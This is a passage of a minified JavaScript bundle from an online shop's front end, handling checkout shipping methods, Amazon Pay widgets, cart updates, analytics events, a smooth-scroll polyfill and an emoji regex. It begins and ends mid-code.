t=o()("input[value=".concat(e.UUID,"]"));t&&t.length>0&&o.a.each(t,(t,n)=>{var{form:r}=n;if(r){var a=o()(".shipping-method-list",r);if(a&&a.length>0){a.empty();var i=e.applicableShippingDeliveryMethods,s=e.selectedShippingMethod||{},l="".concat(r.name,"_shippingAddress_shippingMethodID");o.a.each(i,(t,n)=>{var r=o()("#shipping-method-template").clone();o()("input",r).prop("id","shippingMethod-".concat(n.ID,"-").concat(e.UUID)).prop("name",l).prop("value",n.ID).attr("checked",n.ID===s.ID),o()("label",r).prop("for","shippingMethod-".concat(n.ID,"-").concat(e.UUID)),o()(".display-name",r).text(n.displayName),n.estimatedArrivalTime&&o()(".arrival-time",r).text("(".concat(n.estimatedArrivalTime,")")).show(),o()(".shipping-cost",r).text(n.shippingCost),a.append(r.html())})}}}),o()("body").trigger("shipping:updateShippingMethods",{shipping:e})}},v.a.methods.updateShippingInformation=(e,t,n,r)=>{t&&(t.shipping.forEach(e=>{e.productLineItems.items.forEach(t=>{v.a.methods.updateProductLineItemShipmentUUIDs(t,e)})}),v.a.methods.updateShippingMethods(e),v.a.methods.updateShippingAddressFormValues(e),v.a.methods.updateShippingSummaryInformation(e,t),function(e){if(e.shipments&&e.shipments.length>0){var t=e.shipments[0];if(t.fastestShippingMethodId){var n=document.querySelector('[value="'.concat(t.fastestShippingMethodId,'"]'));if(n){var r=n.closest(".shipping-method");if(r&&r.nextElementSibling){var a=r.nextElementSibling.querySelector(".fastest-delivery");a&&a.classList.remove("d-none")}}}}}(t),$(e),e.productLineItems.items.forEach(a=>{v.a.methods.updateShippingAddressSelector(a,e,t,n),v.a.methods.updatePLIShippingSummaryInformation(a,e,t,r)}),o()("body").trigger("shipping:updateShippingInformation",{order:t,shipping:e,customer:n,options:r}))},v.a.newCheckoutEvents=()=>{if(document.querySelector(".ds-checkout")){Object(p.h)(document,"change",".shippingZipCode",()=>{document.querySelector(".shippingZipCode").validity.valid&&setTimeout(()=>{var e=o()(".shipping-form");v.a.methods.updateShippingMethodList(e)},700)}),o()("body").on("checkout:serializeShipping",(e,t)=>{void 0===t.invalidate&&t.form.addClass("was-validated");var n=document.querySelector("#expandAddress");if(n&&!n.checked){n.click();var r=t.form.serialize();t.callback(r)}});var e=0,t=0;Object(p.h)(document,"keydown",".shippingFirstName",()=>{var n=0;e=Date.now(),0!==t&&(n=Date.now()-t),n<100&&0!==n&&(document.getElementById("expandAddress").checked=!0)}),Object(p.h)(document,"keydown",".shippingLastName",()=>{var n=0;t=Date.now(),0!==e&&(n=Date.now()-e),n<100&&0!==n&&(document.getElementById("expandAddress").checked=!0)}),Object(p.h)(document,"change",".collectstore-rd",()=>{if(document.querySelector("input[name='collectstore']:checked")){var e=document.querySelector(".js-confirm-collection");e.removeAttribute("disabled"),e.classList.remove("d-none"),e.scrollIntoView({behavior:"smooth"})}}),Object(p.h)(document,"click",".js-confirm-collection",()=>{if(document.querySelector(".single-shipping #email").checkValidity()){var e=document.querySelector("input[name='collectstore']:checked");e&&e.closest(".card-body").querySelector(".store-action-btn").click()}else document.querySelector(".single-shipping #email").scrollIntoView({behavior:"smooth"})}),document.addEventListener("checkout:collectStoreSelected",()=>{document.querySelector(".js-confirm-collection").classList.add("d-none")}),Object(p.h)(document,"click",".js-shippingmethod-edit",()=>{var e=document.querySelector(".summary-details.shipping .ds-edit-button");e&&e.dataset.collectText===e.innerHTML?document.querySelector(k).click():document.querySelector(".shipping-method-summary").setAttribute("data-method-selected",!1)}),Object(p.h)(document,"click",".summary-details.shipping .ds-edit-button",e=>{e.delegateTarget.dataset.collectText&&e.delegateTarget.dataset.collectText===e.delegateTarget.innerHTML&&document.querySelector(k).click()}),o()("body").on("checkout:updateCheckoutView",(e,t)=>{t.order.shipping.forEach(e=>{var{selectedShippingMethod:t}=e;t&&(document.querySelector(".shipping-method-summary .card-header-custom").innerHTML="".concat(t.displayName," - ").concat(t.shippingCost),document.querySelector(".shipping-method-summary .card-body").innerHTML=t.dynamicDeliveryContent,t.storePickupEnabled?document.querySelector(".summary-details.shipping .edit-button").innerHTML=document.querySelector(".summary-details.shipping .edit-button").dataset.collectText:document.querySelector(".summary-details.shipping .edit-button").innerHTML=document.querySelector(".summary-details.shipping .edit-button").dataset.deliveryText)});var n=document.querySelector(".next-day-excluded-postcode");n&&n.classList.add("d-none")}),o()("body").on("checkout:postUpdateCheckoutView",(e,t)=>{t.el&&t.el.closest(".shipping-methods-edit")&&document.querySelector(".shipping-method-summary").setAttribute("data-method-selected",!0)})}},t.a=v.a},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(1),o=n(4),s=n.n(o),l=n(3),d=n(8),c=n(22),u=n(5),p=n(35),h=n(44),m=document.querySelector('[name$="_billingAgreementID"]'),f=m&&"null"!==m.value,v=document.querySelector(".wallet-error-message"),g=v?v.dataset.amazonError:"",y=document.querySelector(".amazon-cart-error"),b=y&&"true"===y.dataset.logout,w={initializeAmazonPayButton:e=>{var t,n=JSON.parse(e.dataset.amazonConfig),r=e.dataset,a=e.getAttribute("id");a||(a=w.getUniqueId(),e.setAttribute("id",a)),"shipping"===r.page&&(n.redirect+="?shipping=true");var i={type:n.type,color:n.color,size:n.size,language:r.locale,useAmazonAddressBook:!0,authorization(){if(document.querySelector('[name$="amazonPayLogin"]')&&"false"===document.querySelector('[name$="amazonPayLogin"]').value)window.location.href=n.redirect;else{var e={scope:n.scope};t=window.amazon.Login.authorize(e,()=>{})}},onError(){}};document.querySelector('[name$="isRecurring"]')&&"true"===document.querySelector('[name$="isRecurring"]').value||"EditOrUpdate"===n.type?(i.agreementType="BillingAgreement",i.onSignIn=e=>{var r=e.getAmazonBillingAgreementId(),a="".concat(n.redirect,"?billingAgreementID=").concat(r);"EditOrUpdate"===n.type?t.onComplete(e=>{window.amazon.Login.retrieveProfile(e.access_token,t=>{document.querySelector(".emailAddress")&&document.querySelector(".emailAddress").textContent!==t.profile.PrimaryEmail?window.amazon.Login.logout():window.location="".concat(a,"&access_token=").concat(e.access_token)})}):t&&t.onComplete(a)}):i.onSignIn=function(e){var r=e.getAmazonOrderReferenceId(),a="".concat(n.redirect,"?orderReferenceID=").concat(r);t.onComplete(a)},window.OffAmazonPayments.Button(a,n.merchantId,i)},initializeAddressBookWidget(){var e=document.querySelector('[name$="_merchantID"]').value,t=null,n=null,r={sellerId:e||"",design:{designMode:"responsive"},onError(){}};f?(n=m.value,r.agreementType="BillingAgreement",r.amazonBillingAgreementId=n,r.onReady=function(){}):("InvalidPaymentMethod"===g?(r.displayMode="Read",document.querySelector(".shipping-method-form").style.display="none"):r.onOrderReferenceCreate=function(e){if(""===document.querySelector('[name$="_orderReferenceID"]').value){var{setOrderReferenceUrl:n}=document.querySelector("#walletWidgetDiv").dataset;t=e.getAmazonOrderReferenceId(),document.querySelector('[name$="_orderReferenceID"]').value=t,fetch(n,Object(u.b)({orderID:t}))}else t=document.querySelector('[name$="_orderReferenceID"]').value},t=document.querySelector('[name$="_orderReferenceID"]').value,r.amazonOrderReferenceId=t),r.onAddressSelect=function(){var{getOrderReferenceUrl:e}=document.querySelector("#walletWidgetDiv").dataset;fetch("".concat(e,"?orderReferenceID=").concat(t),Object(u.a)()).then(e=>e.json()).then(e=>{if(e.error)e.error&&"OUTSIDE_GB_NOT_ALLOWED"===e.errorCode&&(window.location.href=e.redirectURL);else{var t=a()(".shipping-method-form");t[0].dataset.address=JSON.stringify(e),h.a.methods.updateShippingMethodList(t)}})},new window.OffAmazonPayments.Widgets.AddressBook(r).bind("addressBookWidgetDiv")},initializeWalletWidget(){var e=document.querySelector('[name$="_merchantID"]').value,{billingAgreementUrl:t}=document.querySelector("#walletWidgetDiv").dataset,{orderReferenceUrl:n}=document.querySelector("#walletWidgetDiv").dataset,r=f?t:n,a={sellerId:e||"",onPaymentSelect(){fetch(r,Object(u.a)()).then(e=>e.json()).then(e=>{v&&(v.style.display="none"),e.error?e.error&&e.errorMessage&&(document.querySelector(".error-message-text").innerHTML=e.errorMessage.join(", "),document.querySelector(".error-message").style.display="block"):(document.querySelector(".apAddressBilling").innerHTML=e.template.trim(),document.querySelector(".error-message").style.display="none")})},design:{designMode:"responsive"},onError(){}};f?a.amazonBillingAgreementId=document.querySelector('[name$="_billingAgreementID"]').value:a.amazonOrderReferenceId=document.querySelector('[name$="_orderReferenceID"]').value,new window.OffAmazonPayments.Widgets.Wallet(a).bind("walletWidgetDiv")},getUniqueId:()=>"random-".concat(Math.random().toString(36).substr(2,9)),init:()=>{var e=document.querySelectorAll(".js-amazon-button"),t=document.querySelector("#addressBookWidgetDiv"),n=document.querySelector("#walletWidgetDiv");b&&window.amazon.Login.logout(),e.forEach(e=>{w.initializeAmazonPayButton(e)}),t&&w.initializeAddressBookWidget(),n&&w.initializeWalletWidget(),a()("body").on("shipping:updateShippingMethods",(e,t)=>{var n=t.shipping,r=document.querySelector(".shipping-method-form");if(r){var a=r.querySelector(".shipping-method-list");if(!a.querySelector('[name="shipmentUUID"]')){var i=document.createElement("input");i.setAttribute("name","shipmentUUID"),i.setAttribute("type","hidden"),i.setAttribute("value",n.UUID),a.appendChild(i)}}var o=n.shippingAddress?n.shippingAddress.country:"XX";document.dispatchEvent(new CustomEvent("address:ap_country:change",{detail:o}))})}},S=w,E=n(36),C=n(53),T=()=>{Object(C.a)(),Object(l.a)(E.a),S.init()};window.addEventListener("pageshow",()=>{var e=document.getElementById("shippingMethods");if(e){var t=performance.getEntriesByType("navigation");0!==t.length&&"back_forward"===t[0].type&&e.querySelectorAll("option").forEach((t,n)=>{t.defaultSelected&&n!==e.selectedIndex&&(e.selectedIndex=n)})}});var x=function(){var e=s()((function*(e){e.preventDefault();var t=e.target.dataset.action,n=JSON.parse(e.target.dataset.pids),r=Object(u.c)(e.target.dataset),i=Object(u.b)(r);a.a.spinner().start();var o=yield fetch(t,i),s=yield o.json(),l=!1;if(200!==o.status||s.error)if(s.redirectUrl)window.location.href=s.redirectUrl;else{var d=s.errorMessage||s.message;a()("body").trigger("product:removeOutOfStockError",d)}else{if(0===s.basket.items.length){a()(".cart").empty().append("".concat('<div class="row"> <div class="col-12 text-center"> <h1>').concat(s.basket.resources.emptyCartMsg,"</h1> ")+"</div> </div>"),a()(".number-of-items").empty().append(s.basket.resources.numberOfItems),a()(".minicart-quantity").empty().append(s.basket.numItems);var c=document.querySelectorAll(".minicart .minicart-quantity");c.length>0&&c.forEach(e=>{e.classList.contains("d-none")||e.classList.add("d-none")});var p=document.querySelector(".minicart-link");p.setAttribute("aria-label",s.basket.resources.minicartCountOfItems),p.setAttribute("title",s.basket.resources.minicartCountOfItems),a()(".minicart .popover").empty(),document.querySelector(".minicart .popover").classList.remove("show"),l=!0}else{if(s.toBeDeletedUUIDs&&s.toBeDeletedUUIDs.length>0)for(var h=0;h<s.toBeDeletedUUIDs.length;h++)a()(".uuid-".concat(s.toBeDeletedUUIDs[h])).remove();n.forEach(e=>{a()(".uuid-".concat(e.uuid)).remove()}),s.basket.hasBonusProduct||a()(".bonus-product").remove(),a()(".coupons-and-promos").empty().append(s.basket.totals.discountsHtml),a()("body").trigger("product:removeOutOfStock",s.basket),a()("body").trigger("setShippingMethodSelection",s.basket)}a()("body").trigger("cart:update")}a.a.spinner().stop(),l&&window.location.reload()}));return function(t){return e.apply(this,arguments)}}();Object(i.h)(document,"click",".valid-cart-error__remove-button",x);var F=e=>{var t=document.querySelector(".approached-discounts-message-wrapper"),n=document.querySelector(".approaching-discounts-message-wrapper"),{approachingDiscounts:r}=e,a=!1,i=!1;if(r&&e.approachingDiscounts.length>0&&(i=!0),t&&r&&r.length<1&&e.shipments&&e.shipments.length>0)for(var{shippingMethods:o}=e.shipments[0],s=o.length,l=0;l<s;l++)if(o[l].default&&o[l].isFreeShipping){a=!0;break}a?(t&&t.classList.contains("d-none")&&t.classList.remove("d-none"),n&&!n.classList.contains("d-none")&&n.classList.add("d-none")):i?(n&&n.classList.contains("d-none")&&n.classList.remove("d-none"),t&&!t.classList.contains("d-none")&&t.classList.add("d-none")):(t&&!t.classList.contains("d-none")&&t.classList.add("d-none"),n&&!n.classList.contains("d-none")&&n.classList.add("d-none"))},k=(e,t)=>{Object(i.h)(document,"click",".ds-quantity-decrement, .ds-quantity-increment",n=>{var r=n.delegateTarget.closest(".ds-card__product-info__quantity-wrapper"),i=r?r.querySelector(".ds-card__product-info__quantity"):null,o=r?r.querySelector("span.ds-quantity"):null;if(o){var s=parseInt(o.innerHTML,10);if(n.delegateTarget.classList.contains("ds-quantity-increment")?s++:n.delegateTarget.classList.contains("ds-quantity-decrement")&&s--,s>0){var l=n.delegateTarget.closest(e),d=l?l.querySelector(t):null;d&&(d.dataset.action="".concat(d.dataset.action,"?newCheckout=true"),i&&i.classList.add("spin"),a()(d).val(s).trigger("change"))}else{var c=n.delegateTarget.closest(e),u=c?c.querySelector(".remove-product")||c.querySelector(".remove-from-wishlist"):null;u&&u.click()}a()(t).on("ajaxComplete",(e,t)=>{t.responseJSON&&!t.responseJSON.errorMessage&&(o.innerHTML=s),i&&i.classList.remove("spin")})}})},_=()=>{var e,t=document.getElementById("newCheckout");document.querySelector(".wishlistItemCards")&&k(".card",".quantity-form-wishlist > .quantity"),t&&(e=setInterval(()=>{var t=document.querySelector(".countdown-timer"),n=t?t.dataset.countdownTime:null;if(n){var r=(new Date).getTime(),a=new Date(n).getTime()-r,i=Math.floor(a%864e5/36e5),o=Math.floor(a%36e5/6e4),s=Math.floor(a%6e4/1e3);t.querySelector("#hours").innerHTML="0".concat(i).slice(-2),t.querySelector("#mins").innerHTML="0".concat(o).slice(-2),t.querySelector("#secs").innerHTML="0".concat(s).slice(-2),a<0&&clearInterval(e)}else clearInterval(e)},1e3),k(".ds-card",".quantity-form > .quantity"),a()("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",()=>{document.body.classList.add("ds-quickview")}),a()(document).on("ajaxComplete",(e,t)=>{if(t.responseJSON){a()("body").trigger("product:updateWishListHeart");var n=t.responseJSON.basket||t.responseJSON.cartModel||t.responseJSON.order||t.responseJSON;if((e=>{if("Cart-SelectShippingMethod"===e.action){var t=document.querySelector("#shippingMethods"),n=document.querySelector(".countdown-timer-wrapper");if(t&&n){var r=t.options[t.selectedIndex];if(r){var a=r.dataset.shippingId,{countdownShippingId:i}=n.dataset;i===a?n.classList.contains("d-none")||n.classList.add("d-none"):n.classList.contains("d-none")&&n.classList.remove("d-none")}}}})(n),"Wishlist-AddProduct"===t.responseJSON.action||t.responseJSON.error||!n.shipments)return;F(n)}}),a()(".promo-code-form").submit(()=>{var e=document.querySelector(".coupon-code-field"),t=e?e.value:"";a()(document).one("ajaxComplete",(n,r)=>{r.responseJSON&&(r.responseJSON.error&&(e.value=t))})}),Object(i.h)(document,"click",".coupon-code-field + .clear",()=>{var e=document.querySelector(".coupon-code-field"),t=document.querySelector(".coupon-error-message");e&&(e.value="",e.classList.remove("is-invalid")),t&&(t.innerHTML="")}),Object(i.h)(document,"click",".select-shipping",e=>{var{shippingId:t}=e.target.dataset,n=document.querySelector("#shippingMethods");if(t&&n){var r=n.querySelector('option[data-shipping-id="'.concat(t,'"'));r&&r.value!==a()(n).val()&&a()(n).val(r.value).trigger("change")}}))},A=()=>{var e,t;Object(l.a)(T),Object(i.h)(document,"click",".cart-delete-confirmation-btn",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON.basket||t.responseJSON,r=n&&n.numItems;if(!r||0===r){var i=document.querySelectorAll(".minicart .minicart-quantity");i&&i.length>0&&i.forEach(e=>{e.classList.contains("d-none")&&a()(e).removeClass("d-none")}),window.location.reload()}}})}),a()("body").on("product:afterAddToCart",(e,t)=>{var n=document.querySelector(".cart__products");if(n&&t.cart&&t.cart.renderedProducts&&(n.innerHTML=t.cart.renderedProducts),"Cart-AddProduct"===t.action){a()("body").trigger("product:addProductCart",t.cart),document.querySelector(".ds-cart-page")&&F(t.cart);var r=document.querySelector("#quickViewModal");r&&(r.remove(),document.body.classList.remove("modal-open"),document.body.classList.remove("ds-quickview"));var i=document.querySelector(".modal-backdrop");i&&i.remove()}}),e=document.querySelector(".checkout-continue__express-buttons"),a()(document).on("ajaxComplete",(t,n)=>{if(n.responseJSON){var r=n.responseJSON.basket||n.responseJSON.cartModel||n.responseJSON;r.totals&&r.totals.orderLevelDiscountTotal.value>0&&(document.querySelector(".order-discount-total").innerText=r.totals.orderLevelDiscountTotal.formatted),r.totals&&r.totals.markdownTotal.value>0?(document.querySelector(".cart__totals__markdown").classList.remove("hide-order-discount"),document.querySelector(".cart__totals__markdown-totals").innerText=r.totals.markdownTotal.formatted):document.querySelector(".cart__totals__markdown")&&document.querySelector(".cart__totals__markdown").classList.add("hide-order-discount"),r.totals&&r.totals.bundleSavings.value>0?(document.querySelector(".cart__totals__bundle").classList.remove("hide-order-discount"),document.querySelector(".cart__totals__bundle-totals").innerText=r.totals.bundleSavings.formatted):document.querySelector(".cart__totals__bundle")&&document.querySelector(".cart__totals__bundle").classList.add("hide-order-discount"),r.items&&r.items.forEach(e=>{var t=document.querySelector(".product-info.uuid-".concat(e.UUID)),n=t&&t.querySelector(".line-item-total-price-amount"),r=n&&n.previousElementSibling;r&&(e.priceTotal&&e.priceTotal.nonAdjustedPrice?(r.classList.remove("non-adjusted-price"),r.innerText=e.priceTotal.nonAdjustedPrice):r.classList.add("non-adjusted-price"))});var a=document.querySelector(".cart__products");a&&r.renderedProducts&&(a.innerHTML=r.renderedProducts);var i=document.querySelector(".cart__promotions");i&&r.totals&&r.totals.renderedPromotions&&(i.innerHTML=r.totals.renderedPromotions);var o=document.querySelector(".coupons-and-promos");o&&r.totals&&r.totals.discountsHtml&&(o.innerHTML=r.totals.discountsHtml);var s=document.querySelector(".cart__totals__shipping-method .shippingMethods");if(s&&r.shipments&&r.shipments[0]&&r.shipments[0].shippingMethods){var l=document.getElementById("newCheckout"),d=document.querySelector(".selected-shipping-info .fastest");l&&d&&!d.classList.contains("d-none")&&d.classList.add("d-none"),s.innerHTML=r.shipments[0].shippingMethods.reduce((t,n)=>{var a=document.createElement("option");if(a.innerText=n.displayName,a.dataset.shippingId=n.ID,n.ID===r.shipments[0].selectedShippingMethod){if(a.setAttribute("selected",!0),l){var i=document.querySelector(".selected-shipping-info__dynamic-delivery");i&&(i.innerHTML=n.dynamicDeliveryContent),(n.ID===r.shipments[0].fastestShippingMethodId||n.ID===r.shipments[0].fastestCCShippingMethodId)&&d&&d.classList.contains("d-none")&&(d.innerHTML=n.shippingFastestLabel,d.classList.remove("d-none"))}n.storePickupEnabled?e.classList.add("d-none"):e.classList.remove("d-none")}return t+a.outerHTML},"")}}}),d.a.sizeAttribute(),Object(i.h)(document,"click",".optional-promo",e=>{e.preventDefault(),e.delegateTarget.classList.toggle("active")}),Object(i.h)(document,"click",".header__component--search__toggle",e=>{e.preventDefault(),e.delegateTarget.classList.toggle("active"),document.querySelector(".navbar-header").classList.toggle("collapse"),document.querySelector("#maincontent").classList.toggle("search-active")}),(t=document.querySelector(".shippingMethods"))&&(t.addEventListener("change",()=>{a()(document).one("ajaxComplete",()=>{document.dispatchEvent(new CustomEvent("cart:shippingMethodSelected"))})}),Object(i.h)(document,"change",".shippingMethods",e=>{e.delegateTarget!==t&&t.dispatchEvent(new CustomEvent("change"))})),a()("body").on("product:updateAddToCart",()=>{var e=document.querySelector("#editProductModal");if(e){var t=e.querySelector(".update-cart-product-global");t&&(t.disabled=!1)}}),c.default.closeQuickBuyModal(),document.querySelector('div.page[data-action="Cart-Show"]')&&Object(p.sizeChartToggle)(),_(),document.querySelector("input[data-css*=account]")&&document.querySelector("[data-action=Wishlist-Show]")&&k(".wishlist-product-info",".quantity-form-wishlist > .quantity"),a()("body").on("cart:update",()=>{var e=document.querySelector(".cart__products .card__product--alert"),t=document.querySelector(".cart-error-messaging");t&&t.children.length>0&&!e&&(t.innerHTML="")})};t.default=()=>{A(),a()("body").on("product:afterAddToCart",(e,t)=>{t.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",t.dynamicYieldEvent)}),Object(i.h)(document,"click",".cart-delete-confirmation-btn",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})}),a()("body").on("change",".quantity-form > .quantity",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})}),a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n}=t.data;e.delegateTarget.classList.contains("modal-open")||n.itemGroupID&&window.DY&&(window.DY.recommendationContext={type:"PRODUCT",data:[n.itemGroupID]})}),a()(".promo-code-form").submit(()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})})}},function(e,t,n){!function(){"use strict";e.exports={polyfill:function(){var e=window,t=document;if(!("scrollBehavior"in t.documentElement.style)||!0===e.__forceSmoothScrollPolyfill__){var n,r=e.HTMLElement||e.Element,a={scroll:e.scroll||e.scrollTo,scrollBy:e.scrollBy,elementScroll:r.prototype.scroll||s,scrollIntoView:r.prototype.scrollIntoView},i=e.performance&&e.performance.now?e.performance.now.bind(e.performance):Date.now,o=(n=e.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(n)?1:0);e.scroll=e.scrollTo=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?m.call(e,t.body,void 0!==arguments[0].left?~~arguments[0].left:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:e.scrollY||e.pageYOffset):a.scroll.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:e.scrollY||e.pageYOffset))},e.scrollBy=function(){void 0!==arguments[0]&&(l(arguments[0])?a.scrollBy.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(e,t.body,~~arguments[0].left+(e.scrollX||e.pageXOffset),~~arguments[0].top+(e.scrollY||e.pageYOffset)))},r.prototype.scroll=r.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==l(arguments[0])){var e=arguments[0].left,t=arguments[0].top;m.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},r.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},r.prototype.scrollIntoView=function(){if(!0!==l(arguments[0])){var n=p(this),r=n.getBoundingClientRect(),i=this.getBoundingClientRect();n!==t.body?(m.call(this,n,n.scrollLeft+i.left-r.left,n.scrollTop+i.top-r.top),"fixed"!==e.getComputedStyle(n).position&&e.scrollBy({left:r.left,top:r.top,behavior:"smooth"})):e.scrollBy({left:i.left,top:i.top,behavior:"smooth"})}else a.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function s(e,t){this.scrollLeft=e,this.scrollTop=t}function l(e){if(null===e||"object"!=typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"==typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function d(e,t){return"Y"===t?e.clientHeight+o<e.scrollHeight:"X"===t?e.clientWidth+o<e.scrollWidth:void 0}function c(t,n){var r=e.getComputedStyle(t,null)["overflow"+n];return"auto"===r||"scroll"===r}function u(e){var t=d(e,"Y")&&c(e,"Y"),n=d(e,"X")&&c(e,"X");return t||n}function p(e){for(;e!==t.body&&!1===u(e);)e=e.parentNode||e.host;return e}function h(t){var n,r,a,o,s=(i()-t.startTime)/468;o=s=s>1?1:s,n=.5*(1-Math.cos(Math.PI*o)),r=t.startX+(t.x-t.startX)*n,a=t.startY+(t.y-t.startY)*n,t.method.call(t.scrollable,r,a),r===t.x&&a===t.y||e.requestAnimationFrame(h.bind(e,t))}function m(n,r,o){var l,d,c,u,p=i();n===t.body?(l=e,d=e.scrollX||e.pageXOffset,c=e.scrollY||e.pageYOffset,u=a.scroll):(l=n,d=n.scrollLeft,c=n.scrollTop,u=s),h({scrollable:l,method:u,startTime:p,startX:d,startY:c,x:r,y:o})}}}}()},function(e,t,n){"use strict";e.exports=()=>/\u{1F3F4}\u{E0067}\u{E0062}(?:\u{E0077}\u{E006C}\u{E0073}|\u{E0073}\u{E0063}\u{E0074}|\u{E0065}\u{E006E}\u{E0067})\u{E007F}|\u{1F469}\u200D\u{1F469}\u200D(?:\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}])|\u{1F468}(?:\u{1F3FF}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}-\u{1F3FE}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FE}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}-\u{1F3FD}\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FD}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}\u{1F3FC}\u{1F3FE}\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FC}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}\u{1F3FD}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FB}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FC}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u200D(?:\u2764\uFE0F\u200D(?:\u{1F48B}\u200D)?\u{1F468}|[\u{1F468}\u{1F469}]\u200D(?:\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}])|\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}]|[\u{1F468}\u{1F469}]\u200D[\u{1F466}\u{1F467}]|[\u2695\u2696\u2708]\uFE0F|[\u{1F466}\u{1F467}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|(?:\u{1F3FF}\u200D[\u2695\u2696\u2708]|\u{1F3FE}\u200D[\u2695\u2696\u2708]|\u{1F3FD}\u200D[\u2695\u2696\u2708]|\u{1F3FC}\u200D[\u2695\u2696\u2708]|\u{1F3FB}\u200D[\u2695\u2696\u2708])\uFE0F|[\u{1F3FB}-\u{1F3FF}])|\u{1F9D1}(?:[\u{1F3FB}-\u{1F3FF}]\u200D(?:\u{1F91D}\u200D\u{1F9D1}[\u{1F3FB}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F384}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u200D(?:\u{1F91D}\u200D\u{1F9D1}|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F384}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1